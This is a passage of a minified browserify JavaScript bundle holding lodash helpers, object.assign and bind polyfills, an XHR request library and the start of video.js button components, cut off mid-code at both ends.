function",i=Math.max;t.exports=u},{}],7:[function(n,t){function f(n,t,f){var e=!0,o=!0;if(typeof n!="function")throw new TypeError(u);return f===!1?e=!1:r(f)&&(e="leading"in f?!!f.leading:e,o="trailing"in f?!!f.trailing:o),i(n,t,{leading:e,maxWait:+t,trailing:o})}var i=n("./debounce"),r=n("../lang/isObject"),u="Expected a function";t.exports=f},{"../lang/isObject":33,"./debounce":5}],8:[function(n,t){function i(n,t){var i=-1,r=n.length;for(t||(t=Array(r));++i<r;)t[i]=n[i];return t}t.exports=i},{}],9:[function(n,t){function i(n,t){for(var i=-1,r=n.length;++i<r;)if(t(n[i],i,n)===!1)break;return n}t.exports=i},{}],10:[function(n,t){function i(n,t,i){var r,f,u;for(i||(i={}),r=-1,f=t.length;++r<f;)u=t[r],i[u]=n[u];return i}t.exports=i},{}],11:[function(n,t){var i=n("./createBaseFor"),r=i();t.exports=r},{"./createBaseFor":18}],12:[function(n,t){function u(n,t){return i(n,t,r)}var i=n("./baseFor"),r=n("../object/keysIn");t.exports=u},{"../object/keysIn":39,"./baseFor":11}],13:[function(n,t){function i(n,t,l,a,v){if(!o(n))return n;var y=e(t)&&(f(t)||h(t)),p=y?undefined:c(t);return r(p||t,function(r,f){if(p&&(f=r,r=t[f]),s(r))a||(a=[]),v||(v=[]),u(n,t,f,i,l,a,v);else{var o=n[f],e=l?l(o,r,f,n,t):undefined,h=e===undefined;h&&(e=r);e===undefined&&(!y||f in n)||!h&&(e===e?e===o:o!==o)||(n[f]=e)}}),n}var r=n("./arrayEach"),u=n("./baseMergeDeep"),f=n("../lang/isArray"),e=n("./isArrayLike"),o=n("../lang/isObject"),s=n("./isObjectLike"),h=n("../lang/isTypedArray"),c=n("../object/keys");t.exports=i},{"../lang/isArray":30,"../lang/isObject":33,"../lang/isTypedArray":36,"../object/keys":38,"./arrayEach":9,"./baseMergeDeep":14,"./isArrayLike":21,"./isObjectLike":26}],14:[function(n,t){function h(n,t,h,c,l,a,v){for(var b=a.length,p=t[h];b--;)if(a[b]==p){n[h]=v[b];return}var y=n[h],w=l?l(y,p,h,n,t):undefined,k=w===undefined;k&&(w=p,u(p)&&(r(p)||o(p))?w=r(y)?y:u(y)?e(y):[]:f(p)||i(p)?w=i(y)?s(y):f(y)?y:{}:k=!1);a.push(p);v.push(w);k?n[h]=c(w,p,l,a,v):(w===w?w!==y:y===y)&&(n[h]=w)}var e=n("./arrayCopy"),i=n("../lang/isArguments"),r=n("../lang/isArray"),u=n("./isArrayLike"),f=n("../lang/isPlainObject"),o=n("../lang/isTypedArray"),s=n("../lang/toPlainObject");t.exports=h},{"../lang/isArguments":29,"../lang/isArray":30,"../lang/isPlainObject":34,"../lang/isTypedArray":36,"../lang/toPlainObject":37,"./arrayCopy":8,"./isArrayLike":21}],15:[function(n,t){function r(n){return function(t){return t==null?undefined:i(t)[n]}}var i=n("./toObject");t.exports=r},{"./toObject":28}],16:[function(n,t){function r(n,t,r){if(typeof n!="function")return i;if(t===undefined)return n;switch(r){case 1:return function(i){return n.call(t,i)};case 3:return function(i,r,u){return n.call(t,i,r,u)};case 4:return function(i,r,u,f){return n.call(t,i,r,u,f)};case 5:return function(i,r,u,f,e){return n.call(t,i,r,u,f,e)}}return function(){return n.apply(t,arguments)}}var i=n("../utility/identity");t.exports=r},{"../utility/identity":42}],17:[function(n,t){function f(n){return u(function(t,u){var h=-1,f=t==null?0:u.length,e=f>2?u[f-2]:undefined,c=f>2?u[2]:undefined,o=f>1?u[f-1]:undefined,s;for(typeof e=="function"?(e=i(e,o,5),f-=2):(e=typeof o=="function"?o:undefined,f-=e?1:0),c&&r(u[0],u[1],c)&&(e=f<3?undefined:e,f=1);++h<f;)s=u[h],s&&n(t,s,e);return t})}var i=n("./bindCallback"),r=n("./isIterateeCall"),u=n("../function/restParam");t.exports=f},{"../function/restParam":6,"./bindCallback":16,"./isIterateeCall":24}],18:[function(n,t){function r(n){return function(t,r,u){for(var o=i(t),s=u(t),h=s.length,f=n?h:-1,e;n?f--:++f<h;)if(e=s[f],r(o[e],e,o)===!1)break;return t}}var i=n("./toObject");t.exports=r},{"./toObject":28}],19:[function(n,t){var i=n("./baseProperty"),r=i("length");t.exports=r},{"./baseProperty":15}],20:[function(n,t){function r(n,t){var r=n==null?undefined:n[t];return i(r)?r:undefined}var i=n("../lang/isNative");t.exports=r},{"../lang/isNative":32}],21:[function(n,t){function u(n){return n!=null&&r(i(n))}var i=n("./getLength"),r=n("./isLength");t.exports=u},{"./getLength":19,"./isLength":25}],22:[function(n,t){var i=function(){try{Object({toString:0}+"")}catch(n){return function(){return!1}}return function(n){return typeof n.toString!="function"&&typeof(n+"")=="string"}}();t.exports=i},{}],23:[function(n,t){function u(n,t){return n=typeof n=="number"||i.test(n)?+n:-1,t=t==null?r:t,n>-1&&n%1==0&&n<t}var i=/^\d+$/,r=9007199254740991;t.exports=u},{}],24:[function(n,t){function f(n,t,f){var o,e;return u(f)?(o=typeof t,o=="number"?i(f)&&r(t,f.length):o=="string"&&t in f)?(e=f[t],n===n?n===e:e!==e):!1:!1}var i=n("./isArrayLike"),r=n("./isIndex"),u=n("../lang/isObject");t.exports=f},{"../lang/isObject":33,"./isArrayLike":21,"./isIndex":23}],25:[function(n,t){function r(n){return typeof n=="number"&&n>-1&&n%1==0&&n<=i}var i=9007199254740991;t.exports=r},{}],26:[function(n,t){function i(n){return!!n&&typeof n=="object"}t.exports=i},{}],27:[function(n,t){function c(n){for(var c=o(n),l=c.length,s=l&&n.length,y=!!s&&f(s)&&(r(n)||i(n)||e(n)),a=-1,v=[],t;++a<l;)t=c[a],(y&&u(t,s)||h.call(n,t))&&v.push(t);return v}var i=n("../lang/isArguments"),r=n("../lang/isArray"),u=n("./isIndex"),f=n("./isLength"),e=n("../lang/isString"),o=n("../object/keysIn"),s=Object.prototype,h=s.hasOwnProperty;t.exports=c},{"../lang/isArguments":29,"../lang/isArray":30,"../lang/isString":35,"../object/keysIn":39,"./isIndex":23,"./isLength":25}],28:[function(n,t){function f(n){if(u.unindexedChars&&r(n)){for(var t=-1,e=n.length,f=Object(n);++t<e;)f[t]=n.charAt(t);return f}return i(n)?n:Object(n)}var i=n("../lang/isObject"),r=n("../lang/isString"),u=n("../support");t.exports=f},{"../lang/isObject":33,"../lang/isString":35,"../support":41}],29:[function(n,t){function o(n){return u(n)&&r(n)&&f.call(n,"callee")&&!e.call(n,"callee")}var r=n("../internal/isArrayLike"),u=n("../internal/isObjectLike"),i=Object.prototype,f=i.hasOwnProperty,e=i.propertyIsEnumerable;t.exports=o},{"../internal/isArrayLike":21,"../internal/isObjectLike":26}],30:[function(n,t){var i=n("../internal/getNative"),r=n("../internal/isLength"),u=n("../internal/isObjectLike"),f="[object Array]",e=Object.prototype,o=e.toString,s=i(Array,"isArray"),h=s||function(n){return u(n)&&r(n.length)&&o.call(n)==f};t.exports=h},{"../internal/getNative":20,"../internal/isLength":25,"../internal/isObjectLike":26}],31:[function(n,t){function e(n){return i(n)&&f.call(n)==r}var i=n("./isObject"),r="[object Function]",u=Object.prototype,f=u.toString;t.exports=e},{"./isObject":33}],32:[function(n,t){function c(n){return n==null?!1:u(n)?r.test(i.call(n)):e(n)&&(f(n)?r:o).test(n)}var u=n("./isFunction"),f=n("../internal/isHostObject"),e=n("../internal/isObjectLike"),o=/^\[object .+?Constructor\]$/,s=Object.prototype,i=Function.prototype.toString,h=s.hasOwnProperty,r=RegExp("^"+i.call(h).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=c},{"../internal/isHostObject":22,"../internal/isObjectLike":26,"./isFunction":31}],33:[function(n,t){function i(n){var t=typeof n;return!!n&&(t=="object"||t=="function")}t.exports=i},{}],34:[function(n,t){function l(n){var u,t;return!(o(n)&&c.call(n)==h&&!e(n)&&!f(n))||!i.call(n,"constructor")&&(u=n.constructor,typeof u=="function"&&!(u instanceof u))?!1:s.ownLast?(r(n,function(n,r,u){return t=i.call(u,r),!1}),t!==!1):(r(n,function(n,i){t=i}),t===undefined||i.call(n,t))}var r=n("../internal/baseForIn"),f=n("./isArguments"),e=n("../internal/isHostObject"),o=n("../internal/isObjectLike"),s=n("../support"),h="[object Object]",u=Object.prototype,i=u.hasOwnProperty,c=u.toString;t.exports=l},{"../internal/baseForIn":12,"../internal/isHostObject":22,"../internal/isObjectLike":26,"../support":41,"./isArguments":29}],35:[function(n,t){function e(n){return typeof n=="string"||i(n)&&f.call(n)==r}var i=n("../internal/isObjectLike"),r="[object String]",u=Object.prototype,f=u.toString;t.exports=e},{"../internal/isObjectLike":26}],36:[function(n,t){function o(n){return e(n)&&f(n.length)&&!!i[u.call(n)]}var f=n("../internal/isLength"),e=n("../internal/isObjectLike"),i={},r,u;i["[object Float32Array]"]=i["[object Float64Array]"]=i["[object Int8Array]"]=i["[object Int16Array]"]=i["[object Int32Array]"]=i["[object Uint8Array]"]=i["[object Uint8ClampedArray]"]=i["[object Uint16Array]"]=i["[object Uint32Array]"]=!0;i["[object Arguments]"]=i["[object Array]"]=i["[object ArrayBuffer]"]=i["[object Boolean]"]=i["[object Date]"]=i["[object Error]"]=i["[object Function]"]=i["[object Map]"]=i["[object Number]"]=i["[object Object]"]=i["[object RegExp]"]=i["[object Set]"]=i["[object String]"]=i["[object WeakMap]"]=!1;r=Object.prototype;u=r.toString;t.exports=o},{"../internal/isLength":25,"../internal/isObjectLike":26}],37:[function(n,t){function u(n){return i(n,r(n))}var i=n("../internal/baseCopy"),r=n("../object/keysIn");t.exports=u},{"../internal/baseCopy":10,"../object/keysIn":39}],38:[function(n,t){var u=n("../internal/getNative"),f=n("../internal/isArrayLike"),e=n("../lang/isObject"),i=n("../internal/shimKeys"),o=n("../support"),r=u(Object,"keys"),s=r?function(n){var t=n==null?undefined:n.constructor;return typeof t=="function"&&t.prototype===n||(typeof n=="function"?o.enumPrototypes:f(n))?i(n):e(n)?r(n):[]}:i;t.exports=s},{"../internal/getNative":20,"../internal/isArrayLike":21,"../internal/shimKeys":27,"../lang/isObject":33,"../support":41}],39:[function(n,t){function nt(n){var a,t,rt,ot,ut;if(n==null)return[];b(n)||(n=Object(n));a=n.length;a=a&&w(a)&&(y(n)||v(n)||k(n))&&a||0;for(var ft=n.constructor,tt=-1,it=s(ft)&&ft.prototype||r,et=it===n,nt=Array(a),st=a>0,ht=f.enumErrorProps&&(n===l||n instanceof Error),ct=f.enumPrototypes&&s(n);++tt<a;)nt[tt]=tt+"";for(t in n)ct&&t=="prototype"||ht&&(t=="message"||t=="name")||st&&p(t,a)||t=="constructor"&&(et||!u.call(n,t))||nt.push(t);if(f.nonEnumShadows&&n!==r)for(rt=n===d?c:n===l?h:g.call(n),ot=i[rt]||i[e],rt==e&&(it=r),a=o.length;a--;)t=o[a],ut=ot[t],et&&ut||(ut?!u.call(n,t):n[t]===it[t])||nt.push(t);return nt}var a=n("../internal/arrayEach"),v=n("../lang/isArguments"),y=n("../lang/isArray"),s=n("../lang/isFunction"),p=n("../internal/isIndex"),w=n("../internal/isLength"),b=n("../lang/isObject"),k=n("../lang/isString"),f=n("../support"),h="[object Error]",e="[object Object]",c="[object String]",o=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],l=Error.prototype,r=Object.prototype,d=String.prototype,u=r.hasOwnProperty,g=r.toString,i={};i["[object Array]"]=i["[object Date]"]=i["[object Number]"]={constructor:!0,toLocaleString:!0,toString:!0,valueOf:!0};i["[object Boolean]"]=i[c]={constructor:!0,toString:!0,valueOf:!0};i[h]=i["[object Function]"]=i["[object RegExp]"]={constructor:!0,toString:!0};i[e]={constructor:!0};a(o,function(n){var t,r;for(t in i)u.call(i,t)&&(r=i[t],r[n]=u.call(r,n))});t.exports=nt},{"../internal/arrayEach":9,"../internal/isIndex":23,"../internal/isLength":25,"../lang/isArguments":29,"../lang/isArray":30,"../lang/isFunction":31,"../lang/isObject":33,"../lang/isString":35,"../support":41}],40:[function(n,t){var i=n("../internal/baseMerge"),r=n("../internal/createAssigner"),u=r(i);t.exports=u},{"../internal/baseMerge":13,"../internal/createAssigner":17}],41:[function(n,t){var f=Array.prototype,u=Error.prototype,e=Object.prototype,r=e.propertyIsEnumerable,o=f.splice,i={};(function(n){var t=function(){this.x=n},e={"0":n,length:n},f=[],s;t.prototype={valueOf:n,y:n};for(s in new t)f.push(s);i.enumErrorProps=r.call(u,"message")||r.call(u,"name");i.enumPrototypes=r.call(t,"prototype");i.nonEnumShadows=!/valueOf/.test(f);i.ownLast=f[0]!="x";i.spliceObjects=(o.call(e,0,1),!e[0]);i.unindexedChars="x"[0]+Object("x")[0]!="xx"})(1,0);t.exports=i},{}],42:[function(n,t){function i(n){return n}t.exports=i},{}],43:[function(n,t){"use strict";var i=n("object-keys");t.exports=function(){var n,t,r,u,f;if(typeof Symbol!="function"||typeof Object.getOwnPropertySymbols!="function")return!1;if(typeof Symbol.iterator=="symbol")return!0;if(n={},t=Symbol("test"),typeof t=="string")return!1;r=42;n[t]=r;for(t in n)return!1;return i(n).length!==0?!1:typeof Object.keys=="function"&&Object.keys(n).length!==0?!1:typeof Object.getOwnPropertyNames=="function"&&Object.getOwnPropertyNames(n).length!==0?!1:(u=Object.getOwnPropertySymbols(n),u.length!==1||u[0]!==t)?!1:Object.prototype.propertyIsEnumerable.call(n,t)?typeof Object.getOwnPropertyDescriptor=="function"&&(f=Object.getOwnPropertyDescriptor(n,t),f.value!==r||f.enumerable!==!0)?!1:!0:!1}},{"object-keys":50}],44:[function(n,t){"use strict";var f=n("object-keys"),i=n("function-bind"),e=function(n){return typeof n!="undefined"&&n!==null},o=n("./hasSymbols")(),r=Object,s=i.call(Function.call,Array.prototype.push),u=i.call(Function.call,Object.prototype.propertyIsEnumerable);t.exports=function(n){if(!e(n))throw new TypeError("target must be an object");for(var v=r(n),h,t,l,a,y,i,c=1;c<arguments.length;++c){if(h=r(arguments[c]),l=f(h),o&&Object.getOwnPropertySymbols)for(a=Object.getOwnPropertySymbols(h),t=0;t<a.length;++t)i=a[t],u(h,i)&&s(l,i);for(t=0;t<l.length;++t)i=l[t],y=h[i],u(h,i)&&(v[i]=y)}return v}},{"./hasSymbols":43,"function-bind":49,"object-keys":50}],45:[function(n,t){"use strict";var r=n("define-properties"),i=n("./implementation"),u=n("./polyfill"),f=n("./shim");r(i,{implementation:i,getPolyfill:u,shim:f});t.exports=i},{"./implementation":44,"./polyfill":52,"./shim":53,"define-properties":46}],46:[function(n,t){"use strict";var u=n("object-keys"),f=n("foreach"),e=typeof Symbol=="function"&&typeof Symbol()=="symbol",o=Object.prototype.toString,s=function(n){return typeof n=="function"&&o.call(n)==="[object Function]"},h=function(){var n={},t;try{Object.defineProperty(n,"x",{enumerable:!1,value:n});for(t in n)return!1;return n.x===n}catch(i){return!1}},i=Object.defineProperty&&h(),c=function(n,t,r,u){t in n&&(!s(u)||!u())||(i?Object.defineProperty(n,t,{configurable:!0,enumerable:!1,value:r,writable:!0}):n[t]=r)},r=function(n,t){var r=arguments.length>2?arguments[2]:{},i=u(t);e&&(i=i.concat(Object.getOwnPropertySymbols(t)));f(i,function(i){c(n,i,t[i],r[i])})};r.supportsDescriptors=!!i;t.exports=r},{foreach:47,"object-keys":50}],47:[function(n,t){var i=Object.prototype.hasOwnProperty,r=Object.prototype.toString;t.exports=function(n,t,u){var e,f,o;if(r.call(t)!=="[object Function]")throw new TypeError("iterator must be a function");if(e=n.length,e===+e)for(f=0;f<e;f++)t.call(u,n[f],f,n);else for(o in n)i.call(n,o)&&t.call(u,n[o],o,n)}},{}],48:[function(n,t){var r="Function.prototype.bind called on incompatible ",i=Array.prototype.slice,u=Object.prototype.toString,f="[object Function]";t.exports=function(n){var t=this,o,s;if(typeof t!="function"||u.call(t)!==f)throw new TypeError(r+t);var h=i.call(arguments,1),e,l=function(){if(this instanceof e){var r=t.apply(this,h.concat(i.call(arguments)));return Object(r)===r?r:this}return t.apply(n,h.concat(i.call(arguments)))},a=Math.max(0,t.length-h.length),c=[];for(o=0;o<a;o++)c.push("$"+o);return e=Function("binder","return function ("+c.join(",")+"){ return binder.apply(this,arguments); }")(l),t.prototype&&(s=function(){},s.prototype=t.prototype,e.prototype=new s,s.prototype=null),e}},{}],49:[function(n,t){var i=n("./implementation");t.exports=Function.prototype.bind||i},{"./implementation":48}],50:[function(n,t){"use strict";var i=Object.prototype.hasOwnProperty,e=Object.prototype.toString,s=Array.prototype.slice,o=n("./isArguments"),h=!{toString:null}.propertyIsEnumerable("toString"),c=function(){}.propertyIsEnumerable("prototype"),r=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],f=function(n){var t=n.constructor;return t&&t.prototype===n},l={$console:!0,$frame:!0,$frameElement:!0,$frames:!0,$parent:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},a=function(){if(typeof window=="undefined")return!1;for(var n in window)try{if(!l["$"+n]&&i.call(window,n)&&window[n]!==null&&typeof window[n]=="object")try{f(window[n])}catch(t){return!0}}catch(t){return!0}return!1}(),v=function(n){if(typeof window=="undefined"||!a)return f(n);try{return f(n)}catch(t){return!1}},u=function(n){var a=n!==null&&typeof n=="object",y=e.call(n)==="[object Function]",p=o(n),k=a&&e.call(n)==="[object String]",u=[],w,f,s,l,b,t;if(!a&&!y&&!p)throw new TypeError("Object.keys called on a non-object");if(w=c&&y,k&&n.length>0&&!i.call(n,0))for(f=0;f<n.length;++f)u.push(String(f));if(p&&n.length>0)for(s=0;s<n.length;++s)u.push(String(s));else for(l in n)w&&l==="prototype"||!i.call(n,l)||u.push(String(l));if(h)for(b=v(n),t=0;t<r.length;++t)b&&r[t]==="constructor"||!i.call(n,r[t])||u.push(r[t]);return u};u.shim=function(){var t,n;return Object.keys?(t=function(){return(Object.keys(arguments)||"").length===2}(1,2),t||(n=Object.keys,Object.keys=function(t){return o(t)?n(s.call(t)):n(t)})):Object.keys=u,Object.keys||u};t.exports=u},{"./isArguments":51}],51:[function(n,t){"use strict";var i=Object.prototype.toString;t.exports=function(n){var r=i.call(n),t=r==="[object Arguments]";return t||(t=r!=="[object Array]"&&n!==null&&typeof n=="object"&&typeof n.length=="number"&&n.length>=0&&i.call(n.callee)==="[object Function]"),t}},{}],52:[function(n,t){"use strict";var i=n("./implementation"),r=function(){var n,f,i,e;if(!Object.assign)return!1;var r="abcdefghijklmnopqrst",t=r.split(""),u={};for(n=0;n<t.length;++n)u[t[n]]=t[n];f=Object.assign({},u);i="";for(e in f)i+=e;return r!==i},u=function(){if(!Object.assign||!Object.preventExtensions)return!1;var n=Object.preventExtensions({1:2});try{Object.assign(n,"xy")}catch(t){return n[1]==="y"}};t.exports=function(){return Object.assign?r()?i:u()?i:Object.assign:i}},{"./implementation":44}],53:[function(n,t){"use strict";var i=n("define-properties"),r=n("./polyfill");t.exports=function(){var n=r();return i(Object,{assign:n},{assign:function(){return Object.assign!==n}}),n}},{"./polyfill":52,"define-properties":46}],54:[function(n,t){function i(n,t){var i,r=null;try{i=JSON.parse(n,t)}catch(u){r=u}return[r,i]}t.exports=i},{}],55:[function(n,t){function i(n){return n.replace(/\n\r?\s*/g,"")}t.exports=function(n){for(var r="",t=0;t<arguments.length;t++)r+=i(n[t])+(arguments[t+1]||"");return r}},{}],56:[function(n,t){"use strict";function c(n,t){for(var i=0;i<n.length;i++)t(n[i])}function l(n){for(var t in n)if(n.hasOwnProperty(t))return!1;return!0}function u(n,t,i){var r=n;return o(t)?(i=t,typeof n=="string"&&(r={uri:n})):r=h(t,{uri:n}),r.callback=i,r}function i(n,t,i){return t=u(n,t,i),f(t)}function f(n){function d(){t.readyState===4&&p()}function g(){var n=undefined;if(t.response?n=t.response:t.responseType!=="text"&&t.responseType||(n=t.responseText||t.responseXML),k)try{n=JSON.parse(n)}catch(i){}return n}function c(n){clearTimeout(y);n instanceof Error||(n=new Error(""+(n||"Unknown XMLHttpRequest Error")));n.statusCode=0;u(n,h)}function p(){var r,i,e;w||(clearTimeout(y),r=n.useXDR&&t.status===undefined?200:t.status===1223?204:t.status,i=h,e=null,r!==0?(i={body:g(),statusCode:r,method:f,headers:{},url:a,rawRequest:t},t.getAllResponseHeaders&&(i.headers=s(t.getAllResponseHeaders()))):e=new Error("Internal XMLHttpRequest Error"),u(e,i,i.body))}var u=n.callback,h,t;if(typeof u=="undefined")throw new Error("callback argument missing");u=e(u);h={body:undefined,headers:{},statusCode:0,method:f,url:a,rawRequest:t};t=n.xhr||null;t||(t=n.cors||n.useXDR?new i.XDomainRequest:new i.XMLHttpRequest);var o,w,a=t.url=n.uri||n.url,f=t.method=n.method||"GET",b=n.body||n.data||null,r=t.headers=n.headers||{},v=!!n.sync,k=!1,y;if("json"in n&&(k=!0,r.accept||r.Accept||(r.Accept="application/json"),f!=="GET"&&f!=="HEAD"&&(r["content-type"]||r["Content-Type"]||(r["Content-Type"]="application/json"),b=JSON.stringify(n.json))),t.onreadystatechange=d,t.onload=p,t.onerror=c,t.onprogress=function(){},t.ontimeout=c,t.open(f,a,!v,n.username,n.password),v||(t.withCredentials=!!n.withCredentials),!v&&n.timeout>0&&(y=setTimeout(function(){w=!0;t.abort("timeout");var n=new Error("XMLHttpRequest timeout");n.code="ETIMEDOUT";c(n)},n.timeout)),t.setRequestHeader)for(o in r)r.hasOwnProperty(o)&&t.setRequestHeader(o,r[o]);else if(n.headers&&!l(n.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in n&&(t.responseType=n.responseType),"beforeSend"in n&&typeof n.beforeSend=="function"&&n.beforeSend(t),t.send(b),t}function a(){}var r=n("global/window"),e=n("once"),o=n("is-function"),s=n("parse-headers"),h=n("xtend");t.exports=i;i.XMLHttpRequest=r.XMLHttpRequest||a;i.XDomainRequest="withCredentials"in new i.XMLHttpRequest?i.XMLHttpRequest:r.XDomainRequest;c(["get","put","post","patch","head","delete"],function(n){i[n==="delete"?"del":n]=function(t,i,r){return i=u(t,i,r),i.method=n.toUpperCase(),f(i)}})},{"global/window":2,"is-function":57,once:58,"parse-headers":61,xtend:62}],57:[function(n,t){function r(n){var t=i.call(n);return t==="[object Function]"||typeof n=="function"&&t!=="[object RegExp]"||typeof window!="undefined"&&(n===window.setTimeout||n===window.alert||n===window.confirm||n===window.prompt)}t.exports=r;var i=Object.prototype.toString},{}],58:[function(n,t){function i(n){var t=!1;return function(){if(!t)return t=!0,n.apply(this,arguments)}}t.exports=i;i.proto=i(function(){Object.defineProperty(Function.prototype,"once",{value:function(){return i(this)},configurable:!0})})},{}],59:[function(n,t){function f(n,t,i){if(!u(t))throw new TypeError("iterator must be a function");arguments.length<3&&(i=this);r.call(n)==="[object Array]"?e(n,t,i):typeof n=="string"?o(n,t,i):s(n,t,i)}function e(n,t,r){for(var u=0,f=n.length;u<f;u++)i.call(n,u)&&t.call(r,n[u],u,n)}function o(n,t,i){for(var r=0,u=n.length;r<u;r++)t.call(i,n.charAt(r),r,n)}function s(n,t,r){for(var u in n)i.call(n,u)&&t.call(r,n[u],u,n)}var u=n("is-function"),r,i;t.exports=f;r=Object.prototype.toString;i=Object.prototype.hasOwnProperty},{"is-function":57}],60:[function(n,t,i){function r(n){return n.replace(/^\s*|\s*$/g,"")}i=t.exports=r;i.left=function(n){return n.replace(/^\s*/,"")};i.right=function(n){return n.replace(/\s*$/,"")}},{}],61:[function(n,t){var i=n("trim"),r=n("for-each"),u=function(n){return Object.prototype.toString.call(n)==="[object Array]"};t.exports=function(n){if(!n)return{};var t={};return r(i(n).split("\n"),function(n){var e=n.indexOf(":"),r=i(n.slice(0,e)).toLowerCase(),f=i(n.slice(e+1));typeof t[r]=="undefined"?t[r]=f:u(t[r])?t[r].push(f):t[r]=[t[r],f]}),t}},{"for-each":59,trim:60}],62:[function(n,t){function r(){for(var n,t,u={},r=0;r<arguments.length;r++){n=arguments[r];for(t in n)i.call(n,t)&&(u[t]=n[t])}return u}t.exports=r;var i=Object.prototype.hasOwnProperty},{}],63:[function(n,t,i){"use strict";function u(n){return n&&n.__esModule?n:{"default":n}}function f(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function e(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var o=n("./button.js"),s=u(o),h=n("./component.js"),c=u(h),r=function(n){function t(i,r){f(this,t);n.call(this,i,r)}return e(t,n),t.prototype.buildCSSClass=function(){return"vjs-big-play-button"},t.prototype.handleClick=function(){this.player_.play()},t}(s["default"]);r.prototype.controlText_="Play Video";c["default"].registerComponent("BigPlayButton",r);i["default"]=r;t.exports=i["default"]},{"./button.js":64,"./component.js":67}],64:[function(n,t,i){"use strict";function f(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function r(n){return n&&n.__esModule?n:{"default":n}}function h(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function c(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var l=n("./clickable-component.js"),a=r(l),v=n("./component"),u=r(v),y=n("./utils/events.js"),d=f(y),p=n("./utils/fn.js"),g=f(p),w=n("./utils/log.js"),e=r(w),b=n("global/document"),nt=r(b),k=n("object.assign"),o=r(k),s=function(n){function t(i,r){h(this,t);n.call(this,i,r)}return c(t,n),t.prototype.createEl=function(){var n=arguments.length<=0||arguments[0]===undefined?"button":arguments[0],t=arguments.length<=1||arguments[1]===undefined?{}:arguments[1],i=arguments.length<=2||arguments[2]===undefined?{}:arguments[2],r;return t=o["default"]({className:this.buildCSSClass()},t),n!=="button"&&e["default"].warn("Creating a Button with an HTML element of "+n+" is deprecated; use ClickableComponent instead."),i=o["default"]({type:"button","aria-live":"polite"},i),r=u["default"].prototype.createEl.call(this,n,t,i),this.createControlTextEl(r),r},t.prototype.addChild=function(n){var t=arguments.length<=1||arguments[1]===undefined?{}:arguments[1],i=this.constructor.name;return e["default"].warn("Adding an actionable (user controllable) child to a Button ("+i+") is not supported; use a ClickableComponent instead."),u["default"].prototype.addChild.call(this,n,t)},t.prototype.handleKeyPress=function(t){t.which===32||t.which===13||n.prototype.handleKeyPress.call(this,t)},t}(a["default"]);u["default"].registerComponent("Button",s);i["default"]=s;t.exports=i["default"]},{"./clickable-component.js":65,"./component":67,"./utils/events.js":133,"./utils/fn.js":134,"./utils/log.js":137,"global/document":1,"object.assign":45}],65:[function(n,t,i){"use strict";function u(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function r(n){return n&&n.__esModule?n:{"default":n}}function l(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function a(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var v=n("./component"),f=r(v),y=n("./utils/dom.js"),p=u(y),w=n("./utils/events.js"),e=u(w),b=n("./utils/fn.js"),o=u(b),k=n("./utils/log.js"),d=r(k),g=n("global/document"),s=r(g),nt=n("object.assign"),h=r(nt),c=function(n){function t(i,r){l(this,t);n.call(this,i,r);this.emitTapEvents();this.on("tap",this.handleClick);this.on("click",this.handleClick);this.on("focus",this.handleFocus);this.on("blur",this.handleBlur)}return a(t,n),t.prototype.createEl=function(){var t=arguments.length<=0||arguments[0]===undefined?"div":arguments[0],i=arguments.length<=1||arguments[1]===undefined?{}:arguments[1],r=arguments.length<=2||arguments[2]===undefined?{}:arguments[2],u;return i=h["default"]({className:this.buildCSSClass(),tabIndex:0},i),t==="button"&&d["default"].error("Creating a ClickableComponent with an HTML element of "+t+" is not supported; use a Button instead."),r=h["default"]({role:"button","aria-live":"polite"},r),u=n.prototype.createEl.call(this,t,i,r),this.createControlTextEl(u),u},t.prototype.createControlTextEl=function(n){return this.controlTextEl_=p.createEl("span",{className:"vjs-control-text"}),n&&n.appendChild(this.controlTextEl_),this.controlText(this.controlText_),this.controlTextEl_},t.prototype.controlText=function(n){return n?(this.controlText_=n,this.controlTextEl_.innerHTML=this.localize(this.controlText_),this):this.controlText_||"Need Text"},t.prototype.buildCSSClass=function(){return"vjs-control vjs-button "+n.prototype.buildCSSClass.call(this)},t.prototype.addChild=function(t){var i=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];return 